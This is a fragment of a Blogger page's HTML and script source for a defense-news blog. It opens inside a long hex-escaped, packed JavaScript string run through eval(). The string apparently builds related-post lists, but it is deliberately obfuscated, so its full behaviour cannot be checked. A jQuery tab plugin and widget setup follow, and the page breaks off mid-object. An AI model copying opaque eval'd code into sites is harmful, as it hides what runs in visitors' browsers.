\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4a\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x32\x72\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x7a\x5d\x2b\x32\x41\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x32\x45\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x32\x63\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x32\x55\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x5a\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x33\x61\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x33\x4f\x7c\x33\x46\x7c\x33\x4e\x7c\x33\x73\x7c\x33\x72\x7c\x33\x64\x7c\x34\x37\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x38\x7c\x34\x34\x7c\x34\x33\x7c\x33\x74\x7c\x33\x6d\x7c\x33\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x35\x7c\x34\x32\x7c\x33\x75\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x62\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x39\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x42\x7c\x33\x50\x7c\x34\x44\x7c\x34\x5a\x7c\x35\x72\x7c\x34\x38\x7c\x34\x36\x7c\x35\x75\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x33\x37\x7c\x33\x39\x7c\x34\x31\x7c\x35\x38\x7c\x35\x36\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x33\x63\x7c\x35\x71\x7c\x35\x39\x7c\x33\x34\x7c\x33\x36\x7c\x35\x47\x7c\x35\x30\x7c\x35\x31\x7c\x35\x37\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x70\x7c\x35\x34\x7c\x34\x57\x7c\x35\x33\x7c\x35\x6e\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x45\x7c\x34\x4b\x7c\x34\x4a\x7c\x35\x6f\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x55\x7c\x34\x4d\x7c\x34\x56\x7c\x35\x66\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x65\x7c\x34\x58\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x59\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x46\x7c\x35\x74\x7c\x35\x73\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x36\x34\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x65\x6c\x73\x65\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x61\x7c\x78\x36\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x63\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x65\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x37\x31\x7c\x74\x79\x70\x65\x7c\x78\x32\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x45\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x64\x7c\x36\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x66\x7c\x78\x36\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x32\x7c\x38\x31\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x35\x36\x30\x30\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x38\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x62\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x37\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x31\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x37\x34\x7c\x78\x34\x33\x7c\x4d\x61\x74\x68\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x34\x7c\x78\x34\x43\x7c\x37\x32\x7c\x78\x32\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x37\x36\x7c\x38\x35\x7c\x38\x33\x7c\x78\x32\x39\x7c\x78\x33\x32\x7c\x78\x33\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x33\x30\x30\x30\x7c\x78\x32\x41\x7c\x38\x36\x7c\x37\x35\x7c\x38\x34\x7c\x38\x32\x7c\x78\x34\x39\x7c\x78\x32\x38\x7c\x37\x37\x7c\x78\x34\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x37\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x33\x7c\x36\x33\x7c\x78\x36\x42\x7c\x78\x35\x33\x7c\x37\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x5f\x75\x72\x6c\x7c\x78\x34\x31\x7c\x38\x30\x7c\x37\x39\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x36\x7c\x36\x38\x7c\x36\x37\x7c\x36\x39\x7c\x36\x30\x7c\x78\x34\x46\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x41\x7c\x37\x38\x7c\x5f\x30\x78\x38\x39\x30\x33\x78\x35\x7c\x36\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LS64O2);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ViIa6APi4SZDmgDpKAZ_q3auQtg:1768976417704';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2794375215802721658','//www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html','2794375215802721658');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2794375215802721658', 'title': 'Asia Pacific Defense Journal', 'url': 'https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html', 'canonicalUrl': 'https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html', 'homepageUrl': 'https://www.asiapacificdefensejournal.com/', 'searchUrl': 'https://www.asiapacificdefensejournal.com/search', 'canonicalHomepageUrl': 'https://www.asiapacificdefensejournal.com/', 'blogspotFaviconUrl': 'https://www.asiapacificdefensejournal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 